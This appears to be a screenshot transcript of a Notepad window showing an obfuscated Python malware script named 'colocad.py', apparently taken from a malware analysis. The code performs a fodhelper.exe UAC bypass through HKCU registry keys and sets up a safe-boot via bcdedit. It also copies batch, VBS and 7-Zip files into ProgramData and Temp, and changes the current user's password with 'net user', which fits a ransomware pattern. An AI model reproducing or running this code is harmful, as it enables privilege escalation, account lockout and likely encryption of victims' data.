 colocad.py - Notepad
File Edit Format View Help
xrymkgbmihhcmq = r'C:\Windows\System32\fodhelper.exe'
jdtbolmwktkvzh("", ".oqm")
subprocess.run(f'reg.exe ADD "HKCU\\Software\\Classes\\.oqm\\Shell\\Open\\command" /d "{wnivikvunzrlft}" /f > NUL 2>&1', shell=True)
subprocess.call([xrymkgbmihhcmq], shell=True)
def jdtbolmwktkvzh(gdbrdobrrhyfed, pazgorruxgeobl):
noqgfqyxtfqxua = r"Software\Classes\ms-settings\CurVer"
try:
winreg.CreateKey(winreg.HKEY_CURRENT_USER, noqgfqyxtfqxua)
suafxtbhdtlnxj = winreg.OpenKey(winreg.HKEY_CURRENT_USER, noqgfqyxtfqxua, 0, winreg.KEY_WRITE)
winreg.SetValueEx(suafxtbhdtlnxj, gdbrdobrrhyfed, 0, winreg.REG_SZ, pazgorruxgeobl)
winreg.CloseKey(suafxtbhdtlnxj)
return True
except WindowsError:
return False
def wdqmsrwwwvdhqi():
if zsuyzchutklyvl():
kwlwwrtpmnnvtq = 'safeboot'
kkkxbgnaddglsr = 'bcdedit'
cphmhaaddlpjqs = 'minimal'
wuieugyihlifma = os.path.dirname(os.path.realpath(__file__))
os.chdir(wuieugyihlifma)
xekmmmptptwvnk = getpass.getuser()
dhelasbbhapxfp = os.environ['userdomain']
subprocess.run("xcopy /h /y debruzara.txt C:\\ProgramData\\debruzara.bat* > NUL 2>&1", shell=True)
subprocess.run("xcopy /h /y aguantadora.txt C:\\ProgramData\\aguantadora.vbs* > NUL 2>&1", shell=True)
subprocess.run("xcopy /h /y 7z.exe C:\\Windows\\Temp > NUL 2>&1", shell=True)
subprocess.run("xcopy /h /y ordenara C:\\ProgramData > NUL 2>&1", shell=True)
subprocess.run(f'net user {xekmmmptptwvnk} 8pLHkD#q > NUL 2>&1', shell=True)
Ln 1, Col 1 100% Windows (CRLF) UTF-8